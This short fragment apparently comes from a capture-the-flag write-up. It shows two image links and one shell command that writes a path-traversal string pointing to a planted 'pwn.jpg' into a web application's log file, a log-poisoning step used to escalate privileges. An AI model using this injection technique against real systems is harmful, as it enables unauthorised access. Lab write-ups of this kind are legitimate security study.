 echo "../../../../../../home/woodenk/pwn.jpg" > /opt/panda_search/redpanda.log